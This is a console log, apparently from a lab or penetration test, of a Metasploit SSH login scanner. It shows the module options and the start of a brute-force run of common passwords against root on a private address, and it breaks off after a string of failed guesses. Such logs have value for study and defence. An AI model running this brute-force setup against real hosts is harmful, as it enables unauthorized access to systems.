 msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /opt/passwd no File containing passwords, one per line
RHOSTS 10.211.55.6 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 50 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.211.55.6:22 - Failed: 'root:!@#$'
[!] No active DB -- Credential data will not be saved!
[-] 10.211.55.6:22 - Failed: 'root:!@#$%'
[-] 10.211.55.6:22 - Failed: 'root:!@#$%^'
[-] 10.211.55.6:22 - Failed: 'root:!@#$%^&'
[-] 10.211.55.6:22 - Failed: 'root:!@#$%^&*'
[-] 10.211.55.6:22 - Failed: 'root:!QAZ2wsx'
[-] 10.211.55.6:22 - Failed: 'root:%null%'
[-] 10.211.55.6:22 - Failed: 'root:%username%'
[-] 10.211.55.6:22 - Failed: 'root:0.0.0.0.'
[-] 10.211.55.6:22 - Failed: 'root:0.123456'
[-] 10.211.55.6:22 - Failed: 'root:0.123456789'
[-] 10.211.55.6:22 - Failed: 'root:000'
[-] 10.211.55.6:22 - Failed: 'root:0000'
[-] 10.211.55.6:22 - Failed: 'root:0000....'
[-] 10.211.55.6:22 - Failed: 'root:000000'
[-] 10.211.55.6:22 - Failed: 'root:000000..'
[-] 10.211.55.6:22 - Failed: 'root:toor'
[-] 10.211.55.6:22 - Failed: 'root:0000000.'
[-] 10.211.55.6:22 - Failed: 'root:00000000'